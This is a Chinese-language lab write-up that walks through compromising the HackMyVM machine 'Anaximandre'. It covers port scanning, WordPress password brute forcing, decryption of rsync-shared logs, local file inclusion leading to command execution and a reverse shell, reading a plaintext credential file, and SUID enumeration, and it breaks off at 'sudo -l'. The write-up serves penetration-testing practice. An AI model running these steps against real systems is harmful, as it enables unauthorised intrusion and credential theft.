[HMV] Anaximandre
0x00 配置
攻击机 IP: 172.16.1.25
靶机 IP: 172.16.1.106
0x01 攻击
使用 Nmap 扫描目标靶机开放的端口
┌──(root㉿Kali-VM)-[~]
└─# nmap -sC -sV -p- 172.16.1.106
Starting Nmap 7.93 ( https://nmap.org )
Nmap scan report for 172.16.1.106
Host is up (0.00057s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 ee71f4ada071e1351986abc8e6be3617 (RSA)
| 256 401cc3da83d72f60cb12473b02670414 (ECDSA)
|_ 256 1a69a7f9dca549ffd27dce45976d8ab9 (ED25519)
80/tcp open http Apache httpd 2.4.54 ((Debian))
|_http-server-header: Apache/2.4.54 (Debian)
|_http-generator: WordPress 6.1.1
|_http-title: Geographia
873/tcp open rsync (protocol version 31)
MAC Address: 08:00:27:BE:91:EA (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.98 seconds
发现了三个端口,22 (SSH)、80 (HTTP)、873 (RSync)。先看 Web

发现了 WordPress,Ctrl + U 查看页面源码,发现了域名 "anaximandre.hmv",修改 Hosts 把 IP 解析到域名,然后使用 WpScan 扫描网站
┌──(root㉿Kali-VM)-[~]
└─# wpscan --url http://anaximandre.hmv/ --enumerate u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://anaximandre.hmv/ [172.16.1.106]
...
[i] User(s) Identified:
[+] admin
| Found By: Rss Generator (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://anaximandre.hmv/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] webmaster
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
...
发现了两个用户,admin 和 webmaster。继续爆破 webmaster 的密码
┌──(root㉿Kali-VM)-[~]
└─# wpscan --url http://anaximandre.hmv/ -P /usr/share/wordlists/rockyou.txt -U webmaster
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://anaximandre.hmv/ [172.16.1.106]
...
[!] Valid Combinations Found:
| Username: webmaster, Password: mickey
...
发现了 webmaster 用户的密码 mickey,在 WordPress 后台登录

在评论区发现了两条隐藏的评论,里面有一个提示 Yn89m1RFBJ,暂时不知道有什么用。回想到之前 Nmap 扫描时出现的 RSync 服务,试着把靶机 RSync 的内容拉取下来
┌──(root㉿Kali-VM)-[~/work]
└─# rsync anaximandre.hmv::
share_rsync Journal
┌──(root㉿Kali-VM)-[~/work]
└─# rsync -avz anaximandre.hmv::share_rsync ./rsync
receiving incremental file list
created directory ./rsync
./
access.log.cpt
auth.log.cpt
daemon.log.cpt
dpkg.log.cpt
error.log.cpt
kern.log.cpt
sent 141 bytes received 443,497 bytes 887,276.00 bytes/sec
total size is 442,978 speedup is 1.00
发现拉取下来的文件都是 .cpt 后缀的,搜索之后发现这是通过 ccencrypt 工具加密的文件,使用 ccdecrypt 工具即可解密 (参考)
┌──(root㉿Kali-VM)-[~/work/rsync]
└─# ccdecrypt ./*
Enter decryption key: *Yn89m1RFBJ*
┌──(root㉿Kali-VM)-[~/work/rsync]
└─# ls
access.log auth.log daemon.log dpkg.log error.log kern.log
解密时提示需要密码,这里使用之前在 WordPress 后台看见的密码解密,解密之后得到了几个 log 文件,在 log 文件中搜索之后发现了一个新的域名 "lovegeografia.anaximandre.hmv"

把域名添加到 Hosts,打开之后发现了 i3Geo,一个在线地图开发程序

在 log 中还发现了一个文件包含利用,路径显然不是 WordPress 的,试试在 i3Geo 中使用


成功获得了 /etc/passwd

尝试通过伪协议执行命令,成功

在攻击机开启监听,然后执行反弹 Shell 命令
┌──(root㉿Kali-VM)-[~]
└─# nc -lvnp 5001
listening on [any] 5001 ...
connect to [172.16.1.25] from (UNKNOWN) [172.16.1.106] 38104
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@anaximandre:/var/www/i3geo/exemplos$
在 /etc/rsyncd.auth 中发现了用户 chaz 的密码
www-data@anaximandre:/var/www/i3geo/exemplos$ ls -al /etc/ | grep rsync
ls -al /etc/ | grep rsync
-rw-r--r-- 1 root root 23 Nov 27 15:44 rsyncd.auth
-rw-r--r-- 1 root root 118 Nov 26 16:18 rsyncd.conf
www-data@anaximandre:/var/www/i3geo/exemplos$ cat /etc/rsyncd.auth
cat /etc/rsyncd.auth
chaz:alanamorrechazado
登录到用户 chaz
[C:\~]$ ssh chaz@172.16.1.106
Connecting to 172.16.1.106:22...
Connection established.
To escape to local shell, press Ctrl+Alt+].
Linux anaximandre.hmv 5.10.0-19-amd64 #1 SMP Debian 5.10.149-2 (2022-10-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Dec 8 18:15:03 2022 from 192.168.0.10
/usr/bin/xauth: file /home/chaz/.Xauthority does not exist
chaz@anaximandre:~$
查看靶机上的用户
chaz@anaximandre:~$ cat /etc/passwd | grep "/bin/bash"
root:x:0:0:root:/root:/bin/bash
chaz:x:1001:1001:,,,:/home/chaz:/bin/bash
发现只有 chaz 和 root 用户,也就是要从 chaz 直接提权到 root。先拿一下 user flag
chaz@anaximandre:~$ ls -al
total 32
drwxr-xr-x 3 chaz chaz 4096 Mar 28 02:35 .
drwxr-xr-x 3 root root 4096 Nov 26 16:47 ..
lrwxrwxrwx 1 root root 9 Nov 26 16:48 .bash_history -> /dev/null
-rw-r--r-- 1 chaz chaz 220 Nov 26 16:16 .bash_logout
-rw-r--r-- 1 chaz chaz 3526 Nov 26 16:16 .bashrc
-rw-r--r-- 1 chaz chaz 807 Nov 26 16:16 .profile
drwx------ 2 chaz chaz 4096 Nov 27 15:54 .ssh
-rwx------ 1 chaz chaz 33 Nov 26 16:48 user.txt
-rw------- 1 chaz chaz 61 Mar 28 02:35 .Xauthority
chaz@anaximandre:~$ cat user.txt
d151c8ace0dbdd0ef23a3e3200f696f1
检查一下具有 SUID 权限的文件和可以运行的 Sudo 命令
chaz@anaximandre:~$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/su
/usr/bin/chsh
/usr/bin/mount
chaz@anaximandre:~$ sudo -l
Matching Defaults entries for chaz on anaximandre:
